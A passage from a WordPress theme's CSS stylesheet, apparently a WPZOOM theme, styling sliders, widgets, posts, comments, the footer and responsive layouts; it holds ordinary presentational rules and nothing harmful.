    color:#fff;
}

#navbarsecond .dropdown li ul li a {
    font-size:11px;
    color:#fff;
}

/*#navbarsecond .dropdown li:hover a {
    color:#333;
    background:none;
}*/

#navbarsecond .dropdown li:hover ul a {
    color:#222;
}

/*#navbarsecond .dropdown li:hover li a:hover {
    background:#DADBDC;
}*/

/*********************************************************************************************

4. Homepage    -------------------------  index.php

*********************************************************************************************/

#content {
    float: left;
    width: 650px;
}

/* Featured Slider -- wpzoom-slider.php */
#slider {  margin: 0 0 25px; position: relative; width: 620px; padding: 15px 15px; background: #1B1A1A; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#slider #slides { width: 305px; display: block; overflow: hidden; float: left; padding: 15px 15px 15px 0; border-right: 1px solid #232222; }
#slider h3 { font-weight: bold; font-size: 18px; border-bottom: 3px solid #232222; padding: 13px 0 9px; margin: 0; color: #fff; }
#slider .notice { color: #999; }
#slider #slides .slide_content { margin: 10px 0 0; overflow: hidden; font-size: 12px; color: #A3A0A0; }
#slider #slides .slide_content p { margin-bottom: 5px; }
#slider #slides .slide_content .comments a { background: url(images/comments.png) no-repeat left center; padding: 0 0 0 16px; color: #787878; font-size: 11px; }
#slider #slides h2 { line-height: 1.3; margin: 0 0 7px; }
#slider #slides h2 a { color: #fff; font-size: 20px; font-weight: bold; }

#slider_nav { position: relative; width: 299px; overflow: hidden; float: right; padding: 15px 0 0; }
#slider_nav .item  {  padding: 8px 10px 8px 10px; margin: 0; font-size: 13px; font-weight: bold; width: 280px; border-bottom: 1px solid #232222; line-height: 1.3; color: #D6D5D5; }
#slider_nav .item a { color: #D6D5D5; }
#slider_nav .item a:hover { color: #fff; text-decoration: none; }
#slider_nav .item:hover, #slider_nav .item.current { z-index: 11;  background: #000; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-radius: 0 4px 4px 0; border-radius: 0 4px 4px 0; border-bottom:1px solid #3A3535; }
#slider_nav .item:hover a, #slider_nav .item.current a { color: #fff; }
#slider_nav .item:hover span, #slider_nav .item.current span { color: #fff; }
#slider_nav p { margin: 1px 0 0; font-size: 11px; color: #e6e6e6; }
#slider_nav .item a span { overflow: hidden; display: block; font-size: 11px; font-weight: normal; color: #787878; margin-bottom: 2px; }
#slider_nav .item:hover { cursor: pointer; }
#slider_nav .item img { padding: 0 10px 0 0; float: left; }
#slider_nav .item:last-child { border-bottom: none; }


.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

.flexslider {margin: 0; padding: 0;}
.slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li a {  }
#slider .slides > li { position: relative; overflow: hidden; }
.slides > li .thumb { margin-bottom: 20px; }
.slides > li h3.title { font: 22px 'Copse', Georgia, serif; font-weight: normal; line-height: normal; margin: 0 0 10px; }
.slides > li .meta { margin: 0 0 10px; }
.slides > li .meta p { display: inline; margin: 0 20px 0 0; }
.slides > li .meta p:last-child { margin: 0; }
.slides > li .more-link { float: right; margin: 0 0 10px 10px; }
.slides > li .excerpt { font-size: 13px; line-height: 1.8; color: #8b7d6b; }
.slides > li .excerpt :last-child { margin-bottom: 0; }
.slides > li .li-wrap { width:980px; margin:0 auto; position:relative;}

.flex-pauseplay span {text-transform: capitalize;}

.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

.no-js .slides > li:first-child {display: block;}

.flexslider {margin: 0 0 15px;   position: relative;   zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}


/* Nav Dots */
.flex-control-nav {
    text-align: center;
    height: 14px;
    margin: 15px 0;
}

.flex-control-nav li {
    display: inline-block;
    position: relative;
    width: 14px;
    height: 14px;
    margin: 0 5px 0 0;
}

.flex-control-nav li a {
    display: block;
    cursor: pointer;
    text-indent: -9999em;
    background: #414141;
    height: 9px;
    width: 9px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 4px 0 0 4px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}


.flex-control-nav li a.flex-active, .flex-control-nav li a:hover {
    background-color: #888;
}

.flex-control-nav li a.flex-active:after {
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;

}
#slider #slides li img { max-height:250px; overflow:hidden;}

#slider .flex-direction-nav { width: 53px; height: 22px; position: absolute; right: 15px; top: 26px; }
#slider .flex-direction-nav a { display: block; text-indent: -2999px; background: url(images/arrow_feat.png) no-repeat; cursor: pointer; height: 22px; width: 25px; }
#slider .flex-next:hover,  #slider .flex-prev:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
#slider .flex-direction-nav .flex-prev{ float: left; background-position: 0 0; }
#slider .flex-direction-nav .flex-next{ float: right; background-position: -27px 0; }


#slider .flexslider:hover .flex-next {opacity: 0.8;   background-position: -81px 0;}
#slider .flexslider:hover .flex-prev {opacity: 0.8;   background-position: 0 0;}

#slider .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}


/* Featured Category Widget */
.category-widget { margin: 30px 0; }
.category-widget h2 { color: #fff; font-size: 18px; font-weight: bold; line-height: 38px; margin: 25px 0 15px 0; }
.category-widget h2 a { color: #fff; }
.category-widget .slide { float: right; width: 300px; overflow: hidden; height: 236px; }
.category-widget .category-big { float: left; width: 300px; }
.category-widget ul { list-style: none; }
.category-widget h3 { font-size: 14px; font-weight: bold; }
.category-widget .item { overflow: hidden; }
.category-widget .ui-tabs-active h3  { color: #fff; }
.category-widget .ui-tabs-active p { color: #e9e9e9; }
.category-widget .tabs { float: left; width: 350px;}
.category-widget .tabs li { float: left; overflow: hidden;  border-bottom: 1px solid #e8e8e8;  }
.category-widget .tabs li { padding: 8px 15px 15px 10px !important; width: 325px; height: 55px; display: block; line-height: 1.3; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-radius: 0 4px 4px 0; border-radius: 4px 0 0 4px; }
.category-widget .tabs li a:hover { text-decoration: none; }
.category-widget .tabs li.ui-tabs-active { background: #18629D; color: #fff; }
.category-widget .tabs p { font-size: 11px; color: #848282; }
.category-widget .tabs li.ui-tabs-active p { color: #fff; }
.category-widget .tabs li img { float: right; position: relative; padding: 5px 0px 0 10px; }
.category-widget li:hover { cursor: pointer; }
.category-widget p { font-size: 11px; line-height: 1.4; margin: 0; padding: 0; }
.category-widget .tabs { background: none; border:none; }
.category-widget .tabs li { border:none; background: none; }
.category-widget .slide { border:none; }
.category-widget .ui-widget-content { border:none; }

.category-widget .ui-tabs {  padding:0;  }
.category-widget .ui-tabs .ui-tabs-nav { padding:0; }
.category-widget .ui-tabs .ui-tabs-nav li { margin:0;}
.category-widget .ui-tabs .ui-tabs-nav li a {  padding:0; }
.category-widget .ui-tabs .ui-tabs-nav li.ui-tabs-selected {}
.category-widget .ui-tabs .ui-tabs-panel { padding: 0;}


/* Video Slider -- video-slider.php */
.video_slider { width: 930px; float: left; margin: 0 0 15px; color: #838383; font-size: 13px; padding: 15px 25px 25px; position: relative; background: #1B1A1A; }
.video_slider h3 { margin: 0 0 15px; font-weight: bold; font-size: 16px; color: #fff; }
.video_slider h4 { font-size: 22px; font-weight: bold; line-height: 35px; }
.video_slider p { color: #838383; line-height: 22px; font-size: 12px; }

.video_slider #panes { position: relative; overflow: hidden; width: 580px; float: left; }
.video_slider #panes h4 a { color: #fff; font-weight: bold; font-size: 20px; }
.video_slider #panes div { overflow: hidden; z-index: 100; display: none; font-size: 11px; color: #fff; line-height: 1.3; }
.video_slider #panes .active { display: block; }
.video_slider #panes a:hover { text-decoration: underline; }
.video_slider a.browse { width: 27px; height: 27px; bottom: 20px; display: block; position: absolute; cursor: pointer; z-index: 103; text-indent: -2000px; background: url("images/arrow_video.png") no-repeat 0 0; }
.video_slider a.browse:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
.video_slider a.right { right: 145px; background-position: -32px 0; }
.video_slider a.left { right: 178px; background-position: 0 0; }
.video_slider .latest_videos { float: right; width: 330px; margin: 0; height: 466px; }
.video_slider .scrollable a { font-weight: bold; line-height: 1; font-size: 11px; }
.video_slider div.scrollable { position: relative; z-index: 999; overflow: hidden; height: 445px; }
.video_slider .latest_videos a { font-size: 15px; font-weight: bold; color: #fff; line-height: 1.5; cursor: pointer; display: block; }
.video_slider .latest_videos a:hover { text-decoration: none; }
.video_slider .latest_videos span { color: #7f7f7f; font-size: 11px; font-weight: bold; display: block; margin: 5px 0 0; }
.video_slider .latest_videos .item_info { overflow: hidden; }
.video_slider div.scrollable ul.items { height: 20000em; left: 0; position: absolute; }
.video_slider .scrollable li { float: left; width: 330px; list-style-type: none; display: block; margin: 0 0 15px; position: relative; }
.video_slider .scrollable li.active, .scrollable li:hover { opacity: 1; }
.video_slider .scrollable img { margin: 0 10px 2px 0; display: block; float: left; cursor: pointer; }
.video_slider .scrollable li i { display: none; }
.video_slider .scrollable li.active i { display: block; position: absolute; height: 95px; width: 145px; top: 5px; left: 0; cursor: pointer; background: url(images/play.png) no-repeat; }
.video_slider .scrollable li:hover i { display: block; position: absolute; height: 95px; width: 145px; top: 5px; left: 0; cursor: pointer; background: url(images/play.png) no-repeat; -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }

/* Carousel -- wpzoom-carousel.php */
#featured { width: 980px; position: relative; float: left; margin: 0 0 20px; direction:ltr; }
#featured h3 { border-bottom: 1px solid #ececec; color: #3f3d3d; font-size: 18px; font-weight: bold; line-height: 38px; margin: 25px 0 15px 0; text-align:right; direction:rtl; }
#featured ul li { display: inline; float: left; margin: 0; padding: 0 4px 0 0; }
#featured li a { font-weight: bold; width: 180px; display: block; }
#featured .thumb img { margin-bottom: 4px; }
#featured .jcarousel-clip { width: 980px; }
#featured .jcarousel-item { width: 196px; overflow: hidden; }
#featured .jcarousel-prev { position: absolute; top: 33px; right: 29px; width: 25px; height: 22px; cursor: pointer; background: url(images/arrow_feat.png) no-repeat; background-position: 0 0; }
#featured .jcarousel-next { position: absolute; top: 33px; right: 0; width: 25px; height: 22px; cursor: pointer; background: url(images/arrow_feat.png) no-repeat; background-position: -27px 0; }
#featured .jcarousel-prev:hover, .jcarousel-next:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }


/*********************************************************************************************

5. Archive posts styling -------------------------  loop.php

*********************************************************************************************/

.recent-post {
	border-bottom: 1px solid #ececec;
    margin-bottom: 20px;
    padding-bottom: 25px;
}

.recent-post .post-thumb {
    margin: 0 15px 0 0;
    float:left;
    position:relative;
}

h1.archive_title, h3.archive_title {
    border-top: 4px solid #ececec;
    border-bottom: 2px solid #ececec;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.3;
    margin: 0 0 15px 0;
    padding:8px 0;
	color: #3f3d3d;
}

.recent-post h2 {
    line-height: 1.2;
    margin-bottom:5px;
}

.recent-post h2 a {
    font-size: 21px;
}

.recent-post .post-content {
    padding: 0;
	overflow: hidden;
}

.recent-post .entry p {
	font-size:12px;
	line-height:1.7;
}

.recent-meta {
  	margin:0 0 5px;
    font-size:11px;
    color:#656565;
}

.recent-meta span {
	margin-right:9px;
}


/* Read more button */
a.more-link { display:block; margin:5px 0 0; font-size:12px;  text-align:left; font-weight:bold; }



/*********************************************************************************************

6. Single Posts Styling  ---------------------------------  single.php, page.php

*********************************************************************************************/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin-bottom: 12px;
    line-height:1.3;
}
.entry p { margin-bottom: 14px; }
.entry img { margin-bottom:10px; }

.entry img.alignnone,
.entry img.aligncenter,
.entry img.alignleft,
.entry img.alignright {
	margin-bottom: 10px;
	max-width: 650px;
	width:auto;
 	height:auto;
}
.entry ul, .entry ol { margin: 0 0 14px 14px; }
.entry li ul, .entry li ol { margin-bottom: 0; }
.entry li { list-style-position: inside; }
.entry ul li { list-style-type: square; }
.entry ol li { list-style-type: decimal; }
.entry blockquote {
    color:#8E8E8E;
    border-left: solid 3px #ececec;
    padding:0 15px;
    margin: 10px;
}

h1.title  {
    margin:0 0 10px;
    line-height:1.3;
    font-size:28px;
    font-weight:bold;
}

h1.title a {
    color:#222;
}

.post-cover {
    margin:0 0 15px;
    font-size:12px;
    color:#999;
}

.post-cover p {
    margin:5px 0;
}

.post-meta {
    padding:8px 0 8px 15px;
    height:20px;
    background:#ececec;
    border-top:1px solid #d2d3dc;
    margin:0 0 15px;
    font-size:11px;
    color:#656565;
}

.meta-author {
    border-bottom:1px solid #ececec;
    padding:0 0 10px;
    margin:0 0 15px;
    font-size:12px;
    color:#999;
}

.meta-author a {
    font-weight:bold;
}


/* Related Posts */
.related_posts {
    margin:0 0 15px;
}

.related_posts h3 {
    margin:0 0 15px;
}

.related_posts ul {
    margin-left:-20px;
}

.related_posts ul li {
    list-style-type:none;
    width:44%;
    padding:0 0 10px 20px;
    margin:0 0 10px 20px;
    float:left;
    border-bottom: 1px solid #ececec;
    background:url(images/related.png) no-repeat left 6px;
}

@media (max-width:768px) {
.related_posts ul li { float:right !important; width:100% !important; }	
}

/* Sharing buttons */
.share_box {
    float:right;
    width:295px;
    text-align:right;
}
.share_box .share_btn { display:inline; }

/* Tags */
.tag_list { font-size:12px;  margin:0 0 12px; color:#63676A; }
.tag_list a { margin:0 10px 0 0; font-family:Georgia, Times New Roman, Times, serif;  color:#928f8f;}
.tags_wrap { overflow:hidden; }

/* [gallery] shortcode */
.entry .gallery .gallery-item { max-width:142px; display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; }
.entry .gallery { clear: both; margin: auto; text-align: center; }
.entry .gallery a:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}
.gallery img { width:142px; height:auto; }


/* Images align */
.entry .aligncenter, div.aligncenter { display: block; clear:both; margin-left: auto; margin-right: auto; }
.alignleft, .entry .alignleft { float: left; margin-right:15px; }
.alignright, .entry .alignright { float: right; margin-left:15px; }

/* Caption for images */
.entry .wp-caption { max-width: 100% !important; text-align:center; }
.entry .wp-caption img { background:none; margin:0; border:0 none; max-width:100%; width:auto; height:auto;}
.entry .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; margin:0; padding:4px 0 0; text-align:center; }
.entry .wp-caption.aligncenter { margin:0 auto 15px; }

img.wp-smiley { border: none; padding: 0; }

.thumbnails { clear: both; float: left; font-size: 11px; line-height: 1.6em;  }
.thumbnails img { height: 100px; margin:0 20px 15px 0; width: 100px; }
.thumbnails .active img { border:3px solid #FFCB65; }

/* Template: Sidebar on the left */
.side-left #content { float: right; border-right: 0; }
.side-left #sidebar { float: left; }

/* Template: Full-width */
.full-width #content { width: 980px; }
.full-width h1.archive_title { width:980px; }
.full-width .entry, .page .entry { float: none; display: block; padding-right: 0; }
.full-width .entry img { max-width: 980px; }
.full-width .entry .wp-caption { max-width:980px;  text-align:center;}

/* Template: Archives */
.post .col_arch { float: left; width: 100%; margin: 10px 0; border-bottom: 1px solid #ececec; padding-bottom: 15px; }
.post .col_arch .left { display:block; text-transform: uppercase; font-size:12px; font-weight:bold; }
.post .col_arch .right { float: left; margin-top:12px; }
.post .col_arch .right ul {margin-left:0; }
.post .col_arch .right ul li a { font-weight: normal; }
.post .col_arch .right ul li { width: 30%; float: left; margin: 0 10px 5px 0; list-style-type: none; }
.post .col_arch:last-child { border-bottom:none; }


/*********************************************************************************************

7. Sidebar & Widgets -------------------------  sidebar.php

*********************************************************************************************/

#sidebar {
    float: right;
    width: 300px;
    overflow:hidden;
    font-size:13px;
    color:#5C5C5C;
}

#sidebar .widget {
    margin-bottom:20px;
}

.widget h3 { color: #3f4247; font-size: 18px; font-weight: bold; margin:0 0 5px;}

.widget { float: left; line-height: 1.5; width: 100%; }
.widget ul { clear: both; margin: 5px 0; line-height: 1.7; }
.widget ul li { list-style-type: none; }
.widget ul ul { margin: 0; padding: 0; border-top: none; }
.widget ul ul li { border: none; }
.widget a { font-weight: bold; }
.widget #cat, .widget select { width: 100%; background: #F7F7F7; border: 1px solid #cdcfd4; color: #333333; display: inline; padding: 5px; line-height: 1.5; clear: both; float: left; }
.side_ad { text-align: center; margin:0 0 10px; }

/* Category Widget */
.widget_categories ul li { color: #8B8A8A; text-align: right; font-weight: normal; padding: 2px 0; clear: both; }
.widget_categories ul li li { padding-left:10px; }
.widget_categories ul li a { text-align: left; float: left; font-weight: bold; }

/* Video Widget */
.wpzoom_media .open .description { margin: 10px 0 5px; font-size: 12px; line-height: 16px; }
.wpzoom_media .hide { display: none; }
.wpzoom_media li { border-bottom: 1px dotted #ddd; list-style-type: none; font-size: 14px; padding: 8px 0; line-height: 20px; }
.wpzoom_media li a  { font-weight: normal; }
.wpzoom_media li a.active { font-weight: bold; }

/* Recent Comments */
.recent-comments-list .avatar { margin-right: 12px; float: left;}
.recent-comments-list li { padding: 6px 0 10px; margin:0 0 5px; border-bottom: 1px solid #eee; line-height:1.4; font-size:11px; }
.recent-comments-list li a { font-size:12px; }

/* Recent Posts  */
.widget .feature-posts-list br {display: none;}

.widget .feature-posts-list small { font-size: 12px; color: #8B96A0; margin: 2px 0 4px; display: block; }
.widget .feature-posts-list .post-excerpt { display: block;}
.widget .feature-posts-list li { padding: 6px 0; margin:0; border-bottom:1px solid #ececec; line-height:1.4; }
.widget .feature-posts-list li a { font-weight:bold; }

/* Flickr widget */
.widget .flickr_badge_image {margin-right: 10px; margin-bottom: 12px; float: left; }
.widget .flickr_badge_image img { width: 64px; height: 64px; }
.widget .flickr_badge_image img:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter: alpha(opacity=60); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}

/* Social widget */
.wpzoomSocial  {margin:10px 0;}
.wpzoomSocial li {float:left; margin:0 0 15px 2px;width:49%;}
.wpzoomSocial li img {margin:0 7px 0 0; float:left;}
.wpzoomSocial li a {  font-size:13px;}

/* Twitter widget */
.widget .twitter-list li { font-family: Georgia, "Times New Roman", Times, serif; font-style: italic;  padding: 0 0 7px; margin: 0 0 7px; }
.widget .twitter-list li a { font-weight: normal; }
.widget .twitter-list .twitter-timestamp { display: block; color: #727272; font-family: Arial, sans-serif; font-size: 10px; font-style: normal; text-align: right; }
.widget .follow-user { margin: 0; padding: 5px 0; }

/* Popular Posts Widget */
.popular-news .comments {  color: #A9A9A9; }
.popular-news li {  padding: 0 0 6px; }

/* Tag cloud Widget */
.widget_tag_cloud div a { padding: 0 3px; }

/* Calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-weight:bold;  font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #EFEEEE; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #E8E8E8; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Archive widget */
.widget_archive li { width:49%; float:left; display:block; margin:0;  padding:0 0 6px;}


/* Tabbed Widget */
.tabberlive .tabbertabhide { display: none; }
.tabberlive h3 { display: none; }
ul.tabbernav li { float: left; margin: 0 7px 0 0; padding: 0; height: 29px; line-height: 29px;  overflow: hidden; position: relative; background: #343434;  list-style-type: none; -moz-border-radius-topleft: 3px; -moz-border-radius-topright: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
ul.tabbernav { margin: 0; padding: 1px 0; font: bold 12px; }
*html  ul.tabbernav { padding: 2px 0; /* ie6 only */ }
*+html  ul.tabbernav { padding: 2px 0; /* ie7 only */ }
ul.tabbernav li { list-style: none; display: inline; }
ul.tabbernav li a { text-decoration: none; /* inactive tabs */ color: #fff; display: block; font-size: 11px; font-weight: bold; padding: 0 10px; outline: none; }
ul.tabbernav li.tabberactive { background: #fff; /* active tab */   }
ul.tabbernav li.tabberactive a { color: #000; }
ul.tabbernav { margin: 0 0 0px; padding:18px 10px 0; background:#1B1A1A; list-style: none; height: 29px; -moz-border-radius-topleft: 3px; -moz-border-radius-topright: 3px;
-webkit-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0;  }
html .tabbertab ul { margin: 0; }
.tabberlive .tabbertab { padding: 5px 0 0; float: left; width: 300px; background: #ececec; }
.tabbertab h2.widgettitle { display: none; }


/*********************************************************************************************

8. Comments  -------------------------  comments.php

*********************************************************************************************/

#comments { clear: both; }
#comments h3 { color:#373737; margin:0 0 15px; font-weight:bold; }
#comments .navigation { padding: 0 0 18px 0; }
h3#reply-title { font-size: 20px;  margin: 18px 0; color:#373737;}
.commentlist { list-style: none; margin: 0; }
.commentlist li.comment { border-bottom: 1px solid #dedede; font-size:12px; line-height: 1.7; margin: 0 0 24px 0; padding: 0 0 0 76px; position: relative; }
.commentlist li:last-child { border-bottom: none; margin-bottom: 0; }
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px; }
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol { list-style: decimal; }
.commentlist .avatar { position: absolute; top: 4px; left: 0; }
.comment-author { margin-bottom:3px; }
.comment-author cite { color: #B1B1B1; font-weight: bold; font-style:normal; font-size:14px; }
.comment-author .says {  display:none; }
.comment-meta { font-size: 12px;  margin: 0; float: right; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #333; }
.reply { font-size: 12px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; }
.nopassword, .nocomments { display: none; }
#comments .pingback { border-bottom: 1px solid #dedede; margin-bottom: 18px; padding-bottom: 18px; }
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px; line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }
.comment-notes { display:none; }

/* Comments form */
#respond { margin: 24px 0; overflow: hidden; position: relative; }
#respond p { margin: 0; }
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
.children #respond { margin: 0 48px 0 0; }
.commentlist #respond { clear: both; display: block; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0; }
#cancel-comment-reply-link { font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required_lab { color: #FF6565; font-weight: bold; float: right; }
#respond label { color: #6A6A6A; font-size: 12px;}
#respond input { margin: 0 0 9px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
#respond textarea { width: 96%; height: 145px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; display:none; }
#respond .form-allowed-tags code { font-size: 11px; }
#respond .form-submit { text-align:left; margin-top:10px; }
#respond .form_fields { float: left; width: 36%; margin-right: 5%; }
#respond .form_fields p { margin-bottom:7px; }
#respond .form_fields input { width:100%; }
#respond .comment-form-comment { width: 80%; float: left; }
#respond .form_fields input, #respond textarea { clear: both; display: block; font-size: 13px; padding: 8px 6px; margin: 3px 0 0; }

#respond input[type="submit"] { background: #eee; /* Old browsers */ background: #eee -moz-linear-gradient(top, rgba(255,255,255,.2) 0%, rgba(0,0,0,.2) 100%); /* FF3.6+ */ background: #eee -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.2)), color-stop(100%,rgba(0,0,0,.2))); /* Chrome,Safari4+ */ background: #eee -webkit-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Chrome10+,Safari5.1+ */ background: #eee -o-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Opera11.10+ */ background: #eee -ms-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* IE10+ */ background: #eee linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* W3C */ border: 1px solid #aaa; border-top: 1px solid #ccc; border-left: 1px solid #ccc; padding: 4px 12px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; color: #444; display: inline-block; font-size: 11px; font-weight: bold; text-decoration: none; text-shadow: 0 1px rgba(255, 255, 255, .75); cursor: pointer; margin-bottom: 20px; line-height: normal; padding: 5px 10px; font-family: "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif; }
#respond input[type="submit"]:hover { color: #222; background: #ddd; /* Old browsers */ background: #ddd -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(0,0,0,.3) 100%); /* FF3.6+ */ background: #ddd -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(0,0,0,.3))); /* Chrome,Safari4+ */ background: #ddd -webkit-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Chrome10+,Safari5.1+ */ background: #ddd -o-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Opera11.10+ */ background: #ddd -ms-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* IE10+ */ background: #ddd linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* W3C */ border: 1px solid #888; border-top: 1px solid #aaa; border-left: 1px solid #aaa; }
#respond input[type="submit"]:active { border: 1px solid #666; background: #ccc; /* Old browsers */ background: #ccc -moz-linear-gradient(top, rgba(255,255,255,.35) 0%, rgba(10,10,10,.4) 100%); /* FF3.6+ */ background: #ccc -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.35)), color-stop(100%,rgba(10,10,10,.4))); /* Chrome,Safari4+ */ background: #ccc -webkit-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Chrome10+,Safari5.1+ */ background: #ccc -o-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Opera11.10+ */ background: #ccc -ms-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* IE10+ */ background: #ccc linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* W3C */ }



/*********************************************************************************************

9. Footer  -------------------------  footer.php

*********************************************************************************************/

#footer {
    font-size:12px;
	border-top: 1px solid #ececec;
	padding:15px 0 0;
}

#footer div.column {
    display: inline;
    float: left;
    margin-right: 40px;
    width: 300px;
}

#footer div.last {
    margin-right: 0;
}

#footer .widget-area {
    padding:0 0 15px;
    margin:0 0 15px;
    border-bottom:1px solid #ececec;
}

#footer .column .widget {
    width:300px;
    float:left;
    line-height:1.7;
    overflow:hidden;
    margin-bottom:15px;
}

.copyright { font-size: 11px; min-height:80px;  width: 100%; }
.copyright .left { margin: 10px 0; float: left; }
.copyright .right { float: right; margin: 10px 0;}
p.wpzoom { display: inline; float: right; line-height: 16px;  }
p.wpzoom img { display: inline; float: right; padding: 0 0 0 2px; }




/*********************************************************************************************

10. Media Queries

*********************************************************************************************/

/* Tablet Landscape */
@media screen and (max-width: 980px) {
    
    #logo img{
        margin-top: 35px !important;
    }
	
    body { min-width:100%; }
    .wrap { width: 100%; padding: 0; }
    #content { width:100%;}
	#top_bg {margin-bottom:-9px;}
    #slider {width:96%; padding:0 2%; }
    #slider #slides { width:49%; padding-left:1%; }
    #slider #slides li img { width:100%; }
    #slider_nav {width:45%; }
    #slider_nav .item { width:96%; }

    .home_widgets { margin-left:-3%; margin-bottom:25px; }
    .category-widget  { width:47%; margin:0 1% 0 0; float:right; }
    .category-widget .ui-tabs div { display:none !important; }
    .category-widget .ui-tabs ul div { display:inline !important; }
    .category-widget .ul { width:100%; }
    .category-widget .tabs li.ui-tabs-active { background:none; color:#fff;}
    .category-widget .ui-tabs-active h3 {   color:#fff;}
    .category-widget .tabs li { padding:10px 0 15px; width:100%; }

    #sidebar { width:100%; margin-right:-1%;}
    #sidebar .widget {width:48%; margin-right:2%; float:right; }

    .video_slider {width:96%; padding-left:2%; padding-right:2%; }
    .video_slider #panes { width:65%; }
    .video_slider .latest_videos {width:33%; }
